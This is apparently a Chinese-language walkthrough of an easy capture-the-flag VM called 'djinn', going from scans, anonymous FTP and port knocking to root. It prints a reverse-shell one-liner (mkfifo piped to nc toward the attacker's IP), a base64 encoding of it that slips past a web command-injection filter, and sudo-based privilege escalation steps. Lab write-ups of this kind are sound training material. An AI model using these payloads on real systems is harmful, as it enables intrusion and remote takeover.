难度:easy
kali:192.168.1.101
靶机:192.168.1.107
root@kali2 [~/Desktop] ➜ arp-scan -l [1:10:14]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.101
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.104 44:e5:17:0a:27:01 Intel Corporate
192.168.1.103 40:80:e1:25:5a:38 (Unknown)
192.168.1.107 08:00:27:01:7c:8a PCS Systemtechnik GmbH端口扫描
root@kali2 [~/Desktop] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.1.107 [1:11:18]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-18 01:11 CST
Nmap scan report for 192.168.1.107
Host is up (0.000090s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp filtered ssh
1337/tcp open waste
7331/tcp open swx
MAC Address: 08:00:27:01:7C:8A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 3.69 seconds
root@kali2 [~/Desktop] ➜ nmap -sV -A 192.168.1.107 -p21,22,1337,7331 [1:11:56]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-18 01:12 CST
Nmap scan report for SOUPEDECODE.LOCAL (192.168.1.107)
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.101
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 11 Oct 20 2019 creds.txt
| -rw-r--r-- 1 0 0 128 Oct 21 2019 game.txt
|_-rw-r--r-- 1 0 0 113 Oct 21 2019 message.txt
22/tcp filtered ssh
1337/tcp open waste?
| fingerprint-strings:
| NULL:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| Let's see how good you are with simple maths
| Answer my questions 1000 times and I'll give you your gift.
| '+', 3)
| RPCCheck:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| Let's see how good you are with simple maths
| Answer my questions 1000 times and I'll give you your gift.
|_ '*', 5)
7331/tcp open http Werkzeug httpd 0.16.0 (Python 2.7.15+)
|_http-title: Lost in space
|_http-server-header: Werkzeug/0.16.0 Python/2.7.15+
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.94SVN%I=7%D=8/18%Time=66C0DA08%P=x86_64-pc-linux-gnu%r
SF:(NULL,1BC,"\x20\x20____\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20
SF:__\x20_\x20_\x20__\x20___\x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\
SF:x20__\x20___\x20\x20\x20___\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20
SF:'_\x20`\x20_\x20\\\x20/\x20_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'
SF:_\x20`\x20_\x20\\\x20/\x20_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20
SF:\|\x20\|\x20\|\x20\|\x20\|\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x
SF:20\|\x20\|\x20\|\x20\|\x20\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_
SF:\|\x20\|_\|\\___\|\x20\x20\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\
SF:|\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\n\nLet's\x20see\x20how\x20good\x20you\x20are\x20with\x20simple\x20ma
SF:ths\nAnswer\x20my\x20questions\x201000\x20times\x20and\x20I'll\x20give\
SF:x20you\x20your\x20gift\.\n\(8,\x20'\+',\x203\)\n>\x20")%r(RPCCheck,1BC,
SF:"\x20\x20____\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20__\x20_\x2
SF:0_\x20__\x20___\x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\x20__\x20_
SF:__\x20\x20\x20___\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20'_\x20`\x2
SF:0_\x20\\\x20/\x20_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'_\x20`\x20
SF:_\x20\\\x20/\x20_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20\|\x20\|\x
SF:20\|\x20\|\x20\|\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|
SF:\x20\|\x20\|\x20\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_\|\x20\|_\
SF:|\\___\|\x20\x20\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\|\n\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\nLet'
SF:s\x20see\x20how\x20good\x20you\x20are\x20with\x20simple\x20maths\nAnswe
SF:r\x20my\x20questions\x201000\x20times\x20and\x20I'll\x20give\x20you\x20
SF:your\x20gift\.\n\(2,\x20'\*',\x205\)\n>\x20");粗略看了一下ftp匿名登录+ssh敲开和web服务
ftp匿名登录
root@kali2 [~/Desktop] ➜ ftp 192.168.1.107 [1:16:01]
Connected to 192.168.1.107.
220 (vsFTPd 3.0.3)
Name (192.168.1.107:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||30322|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 11 Oct 20 2019 creds.txt
-rw-r--r-- 1 0 0 128 Oct 21 2019 game.txt
-rw-r--r-- 1 0 0 113 Oct 21 2019 message.txt
226 Directory send OK.
ftp> get creds.txt
local: creds.txt remote: creds.txt
229 Entering Extended Passive Mode (|||55589|)
150 Opening BINARY mode data connection for creds.txt (11 bytes).
100% |*************************************************************************************************************************************************************************************************| 11 4.62 KiB/s 00:00 ETA
226 Transfer complete.
11 bytes received in 00:00 (3.06 KiB/s)
ftp> get game.txt
local: game.txt remote: game.txt
229 Entering Extended Passive Mode (|||9998|)
150 Opening BINARY mode data connection for game.txt (128 bytes).
100% |*************************************************************************************************************************************************************************************************| 128 5.30 MiB/s 00:00 ETA
226 Transfer complete.
128 bytes received in 00:00 (141.56 KiB/s)
ftp> get message.txt
local: message.txt remote: message.txt
229 Entering Extended Passive Mode (|||48318|)
150 Opening BINARY mode data connection for message.txt (113 bytes).
100% |*************************************************************************************************************************************************************************************************| 113 354.82 KiB/s 00:00 ETA
226 Transfer complete.
113 bytes received in 00:00 (133.92 KiB/s)
ftp> exit
221 Goodbye.
root@kali2 [~/Desktop] ➜ cat creds.txt [1:16:31]
nitu:81299
root@kali2 [~/Desktop] ➜ cat game.txt [1:16:47]
oh and I forgot to tell you I've setup a game for you on port 1337. See if you can reach to the
final level and get the prize.
root@kali2 [~/Desktop] ➜ cat message.txt [1:16:57]
@nitish81299 I am going on holidays for few days, please take care of all the work.
And don't mess up anything.给了一组凭证nitu:81299,然后告诉1337端口有个游戏,然后在message里面拿到一个用户名nitish81299;
1337端口小游戏
root@kali2 [~/Desktop] ➜ nc 192.168.1.107 1337 [1:19:17]
____ _____ _
/ ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| | _ / _` | '_ ` _ \ / _ \ | | | | '_ ` _ \ / _ \
| |_| | (_| | | | | | | __/ | | | | | | | | | __/
\____|\__,_|_| |_| |_|\___| |_| |_|_| |_| |_|\___|
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(1, '-', 8)
> 就是加减法,前两天刚写了一个类似的脚本,改一下拿来用
from pwn import *
import re
def main():
p = remote('192.168.1.107', 1337)
for i in range(100000):
try:
a = p.recvuntil(b'>').decode()
match = re.search(r'\((\d+), \'([+*/-])\', (\d+)\)', a)
if match:
num1 = int(match.group(1))
operator = match.group(2)
num2 = int(match.group(3))
print(f"{num1} {operator} {num2}=")
if operator == '/':
result = num1 // num2
else:
result = eval(f"{num1} {operator} {num2}")
print(result)
p.sendline(str(result).encode())
except Exception as e:
print("success")
remaining_data = p.recvall()
print(remaining_data)
break
if __name__ == "__main__":
main()success
[x] Receiving all data
[x] Receiving all data: 75B
[+] Receiving all data: Done (75B)
[*] Closed connection to 192.168.1.107 port 1337
b' Here is your gift, I hope you know what to do with it:\n\n1356, 6784, 3409\n\n'运行不知道多少次之后给了三个数字,一看就是敲开ssh的三个端口
oot@kali2 [~/Desktop] ➜ knock 192.168.1.107 1356 6784 3409 [1:36:33]
root@kali2 [~/Desktop] ➜ nmap 192.168.1.107 [1:36:57]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-18 01:37 CST
Nmap scan report for SOUPEDECODE.LOCAL (192.168.1.107)
Host is up (0.000054s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh发现ssh端口开放,尝试用上面给的一组cred登录,发现密码错误
root@kali2 [~/Desktop] ➜ ssh nitu@192.168.1.107 [1:37:59]
The authenticity of host '192.168.1.107 (192.168.1.107)' can't be established.
ED25519 key fingerprint is SHA256:hDngTQnjVXoBeWuPEH3si0MbCre9a/g2G4N6/pRZLFk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.107' (ED25519) to the list of known hosts.
nitu@192.168.1.107's password:
Permission denied, please try again.
nitu@192.168.1.107's password:
Permission denied, please try again.
nitu@192.168.1.107's password:
nitu@192.168.1.107: Permission denied (publickey,password).那就研究剩下的一个端口7331
7331端口探测

扫一下目录
root@kali2 [~/Desktop] ➜ gobuster dir -u http://192.168.1.107:7331/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [1:39:44]
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.107:7331/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wish (Status: 200) [Size: 385]
/genie (Status: 200) [Size: 1676]
有个wish路由
看起来可以命令执行
发下命令执行的结果被重定向到一个url里面,尝试反弹shell,但是经过测试发现斜杠(/),点(.)都被过滤
fuzz了一下发现过滤了$*./;?^,可以使用base64编码绕过这写字符,试了几个,发现mkfifo可以用
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.101 4567 >/tmp/fecho cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTkyLjE2OC4xLjEwMSA0NTY3ID4vdG1wL2Y= |base64 -d |bashroot@kali2 [~/Desktop] ➜ nc -lnvp 4567 [2:10:35]
listening on [any] 4567 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.107] 33908
/bin/sh: 0: can't access tty; job control turned off
$ bash
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)拿到shell
提权user
www-data@djinn:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Nov 14 2019 .
drwxr-xr-x 23 root root 4096 Nov 11 2019 ..
drwxr-xr-x 6 nitish nitish 4096 Apr 23 2022 nitish
drwxr-x--- 4 sam sam 4096 Nov 14 2019 samhome下有两个用户
www-data@djinn:/home/nitish$ cat .bash_history
cat: .bash_history: Permission denied
www-data@djinn:/home/nitish$ cd .dev
www-data@djinn:/home/nitish/.dev$ ls -al
total 12
drwxr-xr-x 2 nitish nitish 4096 Oct 21 2019 .
drwxr-xr-x 6 nitish nitish 4096 Apr 23 2022 ..
-rw-r--r-- 1 nitish nitish 24 Oct 21 2019 creds.txt
www-data@djinn:/home/nitish/.dev$ cat creds.txt
nitish:p4ssw0rdStr3r0n9泄露了密码,直接拿到nitish权限
提权root
itish@djinn:~$ sudo -l
Matching Defaults entries for nitish on djinn:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nitish may run the following commands on djinn:
(sam) NOPASSWD: /usr/bin/genienitish@djinn:~$ sudo -u sam genie -h
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
I know you've came to me bearing wishes in mind. So go ahead make your wishes.
positional arguments:
wish Enter your wish
optional arguments:
-h, --help show this help message and exit
-g, --god pass the wish to god
-p SHELL, --shell SHELL
Gives you shell
-e EXEC, --exec EXEC execute commandgenie可以执行命令
nitish@djinn:~$ sudo -u sam genie -e sh
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
genie: error: the following arguments are required: wish
nitish@djinn:~$ sudo -u sam genie -p
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
genie: error: argument -p/--shell: expected one argument
nitish@djinn:~$ sudo -u sam genie -p sh
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
genie: error: the following arguments are required: wish
nitish@djinn:~$ sudo -u sam genie -p sh wish
Pass your wish to GOD, he might be able to help you.
nitish@djinn:~$ sudo -u sam genie -p wish
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
genie: error: the following arguments are required: wish
nitish@djinn:~$ sudo -u sam genie -p bash bash
Pass your wish to GOD, he might be able to help you.
nitish@djinn:~$ sudo -u sam genie -c bash
Pass your wish to GOD, he might be able to help you.操作半天,shell呢,原来还有个-cmd参数
nitish@djinn:~$ strings /usr/bin/genie | grep '^-'
-"M
-v%
--shell
--exec
--god
-cmdnitish@djinn:~$ sudo -u sam genie -cmd aaa
my man!!
$ id
uid=1000(sam) gid=1000(sam) groups=1000(sam),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare)拿到sam的shell
$ sudo -l
Matching Defaults entries for sam on djinn:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sam may run the following commands on djinn:
(root) NOPASSWD: /root/lago
$ sudo /root/lago -h
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work$ sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:3
Enter the full of the file to read: /root/root.txt
User root is not allowed to read /root/root.txt
$ sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
Choose a number between 1 to 100:
Enter your number: 1
Better Luck next time读不了文件,有个猜数字的游戏。有个佬的解法有意思,既然是随机数,那么肯定会随机到一个数,那么一直输入这个数就能拿到猜对
$ sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
Choose a number between 1 to 100:
Enter your number: 2
# id
uid=0(root) gid=0(root) groups=0(root)